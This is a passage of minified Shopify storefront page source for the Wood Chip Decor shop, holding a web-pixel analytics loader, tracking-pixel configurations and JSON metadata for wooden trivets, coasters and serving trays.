/]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26081067113,storefrontBaseUrl: "https://www.woodchipdecor.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1360887913","configuration":"{\"accountID\":\"SaJvHG\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"729022569","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"411435113","configuration":"{\"shopId\":\"86379\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"bfd9a967c6567947e7b2121ef63afeee","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"366608489","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-R10XPQ3ENW\\\",\\\"target_country\\\":\\\"CA\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-R10XPQ3ENW\\\",\\\"AW-482655013\\\/aNdICP63kOYBEKX2kuYB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-R10XPQ3ENW\\\",\\\"AW-482655013\\\/SokOCPu3kOYBEKX2kuYB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-R10XPQ3ENW\\\",\\\"AW-482655013\\\/BgPnCPW3kOYBEKX2kuYB\\\",\\\"MC-LZ645DCQPK\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-R10XPQ3ENW\\\",\\\"AW-482655013\\\/9cBOCPK3kOYBEKX2kuYB\\\",\\\"MC-LZ645DCQPK\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-R10XPQ3ENW\\\",\\\"AW-482655013\\\/T6pwCO-3kOYBEKX2kuYB\\\",\\\"MC-LZ645DCQPK\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-R10XPQ3ENW\\\",\\\"AW-482655013\\\/3FJPCIG4kOYBEKX2kuYB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-R10XPQ3ENW\\\",\\\"AW-482655013\\\/ENb8CPi3kOYBEKX2kuYB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"136740969","configuration":"{\"pixel_id\":\"756985661400111\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"47153257","configuration":"{\"tagID\":\"2614129850345\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"8323177","configuration":"{\"myshopifyDomain\":\"woodchip-workshops.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Wood Chip Decor","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"woodchip-workshops.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/www.woodchipdecor.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.woodchipdecor.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"26081067113","storefrontBaseUrl":"https:\/\/www.woodchipdecor.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"271655501929\",\"title\":\"All Tableware\",\"productVariants\":[{\"price\":{\"amount\":19.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Design Your Own Trivet Set (Mix \u0026 Match) Walnut Finish\",\"vendor\":\"Wood Chip Decor\",\"id\":\"4799496093801\",\"untranslatedTitle\":\"Design Your Own Trivet Set (Mix \u0026 Match) Walnut Finish\",\"url\":\"\/products\/modern-trivets-custom-trivet-set-colorful-trivet-trivet-for-plates-dining-table-trivet-unique-trivet-geometric-houseware-trivet-wood-design-walnut\",\"type\":\"Walnut Stain\"},\"id\":\"32828388474985\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2508600412_sm3t.jpg?v=1602089298\"},\"sku\":\"arrows green walnut trivet\",\"title\":\"Arrows \/ Green\",\"untranslatedTitle\":\"Arrows \/ Green\"},{\"price\":{\"amount\":12.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Customizable Coaster – Rich Walnut\",\"vendor\":\"Wood Chip Decor\",\"id\":\"4799496257641\",\"untranslatedTitle\":\"Customizable Coaster – Rich Walnut\",\"url\":\"\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut\",\"type\":\"Walnut Stain\"},\"id\":\"32828390899817\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2276249840_7557.jpg?v=1664194217\"},\"sku\":\"arrows yellow walnut coaster\",\"title\":\"Arrows \/ Yellow\",\"untranslatedTitle\":\"Arrows \/ Yellow\"},{\"price\":{\"amount\":19.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Design Your Own Trivet Set (Mix \u0026 Match) Black Finish\",\"vendor\":\"Wood Chip Decor\",\"id\":\"4799496945769\",\"untranslatedTitle\":\"Design Your Own Trivet Set (Mix \u0026 Match) Black Finish\",\"url\":\"\/products\/modern-trivets-custom-trivet-set-colorful-trivet-trivet-for-plates-dining-table-trivet-unique-trivet-geometric-houseware-trivet-wood-design-black\",\"type\":\"Black Stain\"},\"id\":\"32828396634217\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2556266249_gacn.jpg?v=1602087098\"},\"sku\":\"arrow green black trivet\",\"title\":\"Arrows \/ Green\",\"untranslatedTitle\":\"Arrows \/ Green\"},{\"price\":{\"amount\":19.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Design Your Own Trivet Set (Mix \u0026 Match) Grey Finish\",\"vendor\":\"Wood Chip Decor\",\"id\":\"4799496814697\",\"untranslatedTitle\":\"Design Your Own Trivet Set (Mix \u0026 Match) Grey Finish\",\"url\":\"\/products\/modern-trivets-custom-trivet-set-colorful-trivet-trivet-for-plates-dining-table-trivet-unique-trivet-geometric-houseware-trivet-wood-design-grey\",\"type\":\"Grey Stain\"},\"id\":\"32828395061353\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2508604060_mbiy.jpg?v=1602087966\"},\"sku\":\"arrows green grey trivet\",\"title\":\"Arrows \/ Green\",\"untranslatedTitle\":\"Arrows \/ Green\"},{\"price\":{\"amount\":69.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Design Your Own Modern Tray\",\"vendor\":\"Wood Chip Decor\",\"id\":\"4799499337833\",\"untranslatedTitle\":\"Design Your Own Modern Tray\",\"url\":\"\/products\/coffee-table-tray-wood-serving-tray-design-your-own-modern-tray-coffee-tray-nightstand-decor-catch-all-tray-catch-all-trinket-tray\",\"type\":\"\"},\"id\":\"32828406693993\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20220923_085655.jpg?v=1664195343\"},\"sku\":\"Arrows-Yellow-Black- tray\",\"title\":\"Arrows \/ Yellow \/ Black\",\"untranslatedTitle\":\"Arrows \/ Yellow \/ Black\"},{\"price\":{\"amount\":12.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Customizable Coaster – Classic Grey\",\"vendor\":\"Wood Chip Decor\",\"id\":\"4799499272297\",\"untranslatedTitle\":\"Customizable Coaster – Classic Grey\",\"url\":\"\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-grey\",\"type\":\"Grey Stain\"},\"id\":\"32828405612649\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2508496494_bebj.jpg?v=1602000739\"},\"sku\":\"Arrows- Yellow- Grey coaster\",\"title\":\"Arrows \/ Yellow\",\"untranslatedTitle\":\"Arrows \/ Yellow\"},{\"price\":{\"amount\":12.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Customizable Coaster – Deep Black\",\"vendor\":\"Wood Chip Decor\",\"id\":\"4799496749161\",\"untranslatedTitle\":\"Customizable Coaster – Deep Black\",\"url\":\"\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coasters-design-black\",\"type\":\"Black Stain\"},\"id\":\"32828393848937\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2556133187_t653.jpg?v=1602019040\"},\"sku\":\"arrows yellow black coaster\",\"title\":\"Arrows \/ Yellow\",\"untranslatedTitle\":\"Arrows \/ Yellow\"},{\"price\":{\"amount\":12.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Customizable Coaster – Fresh Natural\",\"vendor\":\"Wood Chip Decor\",\"id\":\"4799496192105\",\"untranslatedTitle\":\"Customizable Coaster – Fresh Natural\",\"url\":\"\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coasters-design-natural\",\"type\":\"Natural Wood\"},\"id\":\"32828389654633\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2508477268_kb14.jpg?v=1602020186\"},\"sku\":\"arrows yellow natural coaster\",\"title\":\"Arrows \/ Yellow\",\"untranslatedTitle\":\"Arrows \/ Yellow\"},{\"price\":{\"amount\":19.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Design Your Own Trivet Set (Mix \u0026 Match) Natural Finish\",\"vendor\":\"Wood Chip Decor\",\"id\":\"6816939638889\",\"untranslatedTitle\":\"Design Your Own Trivet Set (Mix \u0026 Match) Natural Finish\",\"url\":\"\/products\/design-your-own-trivets-natural\",\"type\":\"Natural Wood\"},\"id\":\"39906043822185\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20200820_181740.jpg?v=1646320472\"},\"sku\":null,\"title\":\"Arrows \/ Green\",\"untranslatedTitle\":\"Arrows \/ Green\"},{\"price\":{\"amount\":69.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Wood Serving Tray - Light Teal\",\"vendor\":\"Wood Chip Decor\",\"id\":\"4799495995497\",\"untranslatedTitle\":\"Wood Serving Tray - Light Teal\",\"url\":\"\/products\/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-catch-all-tray-catch-all-trinket-tray-light-teal\",\"type\":\"\"},\"id\":\"32828388278377\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/Hexagonmofiications_105of107.jpg?v=1711905876\"},\"sku\":\"CPTB006\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":69.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Wood Serving Tray - White\",\"vendor\":\"Wood Chip Decor\",\"id\":\"4799496847465\",\"untranslatedTitle\":\"Wood Serving Tray - White\",\"url\":\"\/products\/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-white\",\"type\":\"\"},\"id\":\"32828396208233\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/Hexagonmofiications_81of107.jpg?v=1711906486\"},\"sku\":\"CPTB004\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":99.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Complete Set of 8 Modern Coasters\",\"vendor\":\"Wood Chip Decor\",\"id\":\"7040693174377\",\"untranslatedTitle\":\"Complete Set of 8 Modern Coasters\",\"url\":\"\/products\/copy-of-complete-set-of-8-modern-coasters-classis-grey\",\"type\":\"\"},\"id\":\"40711953252457\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/files\/20200902_122026.jpg?v=1692356643\"},\"sku\":\"\",\"title\":\"Deep Black\",\"untranslatedTitle\":\"Deep Black\"},{\"price\":{\"amount\":12.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Coaster Holder for 4, 6 and 8 Coasters\",\"vendor\":\"Wood Chip Decor\",\"id\":\"6947564781673\",\"untranslatedTitle\":\"Coaster Holder for 4, 6 and 8 Coasters\",\"url\":\"\/products\/unique-modern-coaster-holder-design-your-own-set-single-or-sets-geometric-coaster-holder-housewarming-gift-coaster-holder-for-4-6-and-8\",\"type\":\"\"},\"id\":\"40326026756201\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20220324_142638.jpg?v=1664545579\"},\"sku\":\"\",\"title\":\"Arrows \/ Gery \/ Fits 4 Coasters\",\"untranslatedTitle\":\"Arrows \/ Gery \/ Fits 4 Coasters\"},{\"price\":{\"amount\":69.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Wood Serving Tray - Teal\",\"vendor\":\"Wood Chip Decor\",\"id\":\"4799496880233\",\"untranslatedTitle\":\"Wood Serving Tray - Teal\",\"url\":\"\/products\/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-teal\",\"type\":\"\"},\"id\":\"32828396372073\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/Hexagonmofiications_68of107.jpg?v=1711906372\"},\"sku\":\"CPTB005\",\"title\":\"Brown\",\"untranslatedTitle\":\"Brown\"},{\"price\":{\"amount\":34.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Wine Charms, Rainbow\",\"vendor\":\"Wood Chip Decor\",\"id\":\"4799496618089\",\"untranslatedTitle\":\"Wine Charms, Rainbow\",\"url\":\"\/products\/wine-charms-rainbow-colorful-wine-charms-set-of-eight-fun-wine-charms-modern-wine-charms-wine-lover-gift-unique-wine-charms-rainbow\",\"type\":\"\"},\"id\":\"32828393652329\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20220115_200108_521057bb-5d13-4073-bbb4-2b3f3f11c541.jpg?v=1649507833\"},\"sku\":\"CPW007\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":49.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Set of Four Coasters\",\"vendor\":\"Wood Chip Decor\",\"id\":\"7040695795817\",\"untranslatedTitle\":\"Set of Four Coasters\",\"url\":\"\/products\/contemporary-coaster-set-of-four\",\"type\":\"\"},\"id\":\"40711971307625\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/files\/Blackcool_27260c66-a464-4590-b4c6-86385ee17954.jpg?v=1709649268\"},\"sku\":\"\",\"title\":\"Deep Black- Cool\",\"untranslatedTitle\":\"Deep Black- Cool\"},{\"price\":{\"amount\":79.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Set of Four Trivets — Ready-Made \u0026 Perfect for Gifting\",\"vendor\":\"Wood Chip Decor\",\"id\":\"7040691175529\",\"untranslatedTitle\":\"Set of Four Trivets — Ready-Made \u0026 Perfect for Gifting\",\"url\":\"\/products\/set-of-four-trivets\",\"type\":\"\"},\"id\":\"40711945519209\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/files\/il_fullxfull.2508580274_39wn_a466bb00-1de4-4d0e-9132-aaf5ef292f74.jpg?v=1692354105\"},\"sku\":\"\",\"title\":\"Deep Black- Cool\",\"untranslatedTitle\":\"Deep Black- Cool\"},{\"price\":{\"amount\":69.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Wood Serving Tray - Yellow\",\"vendor\":\"Wood Chip Decor\",\"id\":\"4799501009001\",\"untranslatedTitle\":\"Wood Serving Tray - Yellow\",\"url\":\"\/products\/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-yellow\",\"type\":\"\"},\"id\":\"32828412821609\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2293187337_sbii.jpg?v=1711906590\"},\"sku\":\"CPTB002\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":69.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Wood Serving Tray - Pink\",\"vendor\":\"Wood Chip Decor\",\"id\":\"4799500714089\",\"untranslatedTitle\":\"Wood Serving Tray - Pink\",\"url\":\"\/products\/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-pink\",\"type\":\"\"},\"id\":\"32828410986601\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2245476446_4rjl.jpg?v=1711906151\"},\"sku\":\"CPTB003\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":69.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Wood Serving Tray - Orange\",\"vendor\":\"Wood Chip Decor\",\"id\":\"4799500025961\",\"untranslatedTitle\":\"Wood Serving Tray - Orange\",\"url\":\"\/products\/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-orange\",\"type\":\"\"},\"id\":\"32828408627305\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/Hexagonmofiications_25of107.jpg?v=1711906015\"},\"sku\":\"CPTB001\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":69.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Wood Serving Tray - Purple\",\"vendor\":\"Wood Chip Decor\",\"id\":\"4799497240681\",\"untranslatedTitle\":\"Wood Serving Tray - Purple\",\"url\":\"\/products\/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-purple\",\"type\":\"\"},\"id\":\"32828398108777\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2293137695_s61r.jpg?v=1664195092\"},\"sku\":\"CPTB008\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":69.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Wood Serving Tray - Green\",\"vendor\":\"Wood Chip Decor\",\"id\":\"4799495798889\",\"untranslatedTitle\":\"Wood Serving Tray - Green\",\"url\":\"\/products\/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-green\",\"type\":\"\"},\"id\":\"32828387426409\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2293097397_fqcm.jpg?v=1664195607\"},\"sku\":\"CPTA047\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":10.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Half Trivet — Designed to Complete Your Set (Natural Finish)\",\"vendor\":\"Wood Chip Decor\",\"id\":\"7010476261481\",\"untranslatedTitle\":\"Half Trivet — Designed to Complete Your Set (Natural Finish)\",\"url\":\"\/products\/design-your-own-trivets-natural-half-version\",\"type\":\"Natural Wood\"},\"id\":\"40562662015081\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20230327_190051.jpg?v=1680115199\"},\"sku\":null,\"title\":\"Arrows \/ Green\",\"untranslatedTitle\":\"Arrows \/ Green\"},{\"price\":{\"amount\":10.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Half Trivet — Designed to Complete Your Set (Grey Finish)\",\"vendor\":\"Wood Chip Decor\",\"id\":\"7010474524777\",\"untranslatedTitle\":\"Half Trivet — Designed to Complete Your Set (Grey Finish)\",\"url\":\"\/products\/design-your-own-trivets-grey-half-version\",\"type\":\"Grey Stain\"},\"id\":\"40562654937193\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20230327_190245.jpg?v=1680114676\"},\"sku\":null,\"title\":\"Arrows \/ Green\",\"untranslatedTitle\":\"Arrows \/ Green\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"products":[{"id":4799496093801,"gid":"gid:\/\/shopify\/Product\/4799496093801","vendor":"Wood Chip Decor","type":"Walnut Stain","handle":"modern-trivets-custom-trivet-set-colorful-trivet-trivet-for-plates-dining-table-trivet-unique-trivet-geometric-houseware-trivet-wood-design-walnut","variants":[{"id":32828388474985,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Walnut Finish - Arrows \/ Green","public_title":"Arrows \/ Green","sku":"arrows green walnut trivet"},{"id":32828388507753,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Walnut Finish - Arrows \/ Orange","public_title":"Arrows \/ Orange","sku":"arrows orange walnut trivet"},{"id":32828388540521,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Walnut Finish - Arrows \/ Pink","public_title":"Arrows \/ Pink","sku":"arrows pink walnut trivet"},{"id":32828388573289,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Walnut Finish - Arrows \/ Purple","public_title":"Arrows \/ Purple","sku":"arrows purple walnut trivet"},{"id":32828388606057,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Walnut Finish - Arrows \/ White","public_title":"Arrows \/ White","sku":"arrows white walnut trivet"},{"id":32828388638825,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Walnut Finish - Arrows \/ Yellow","public_title":"Arrows \/ Yellow","sku":"arrows yellow walnut trivet"},{"id":32828388671593,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Walnut Finish - Arrows \/ Teal","public_title":"Arrows \/ Teal","sku":"arrows teal walnut trivet"},{"id":32828388704361,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Walnut Finish - Arrows \/ Light teal","public_title":"Arrows \/ Light teal","sku":"arrows light teal walnut trivet"},{"id":32828388737129,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Walnut Finish - Squares \/ Green","public_title":"Squares \/ Green","sku":"square green walnut trivet"},{"id":32828388769897,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Walnut Finish - Squares \/ Orange","public_title":"Squares \/ Orange","sku":"square orange walnut trivet"},{"id":32828388802665,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Walnut Finish - Squares \/ Pink","public_title":"Squares \/ Pink","sku":"square pink walnut trivet"},{"id":32828388835433,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Walnut Finish - Squares \/ Purple","public_title":"Squares \/ Purple","sku":"square purple walnut trivet"},{"id":32828388868201,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Walnut Finish - Squares \/ White","public_title":"Squares \/ White","sku":"square white walnut trivet"},{"id":32828388900969,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Walnut Finish - Squares \/ Yellow","public_title":"Squares \/ Yellow","sku":"square yellow walnut trivet"},{"id":32828388933737,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Walnut Finish - Squares \/ Teal","public_title":"Squares \/ Teal","sku":"square teal walnut trivet"},{"id":32828388966505,"price":1999,"name":"Design Your Own Trivet Set 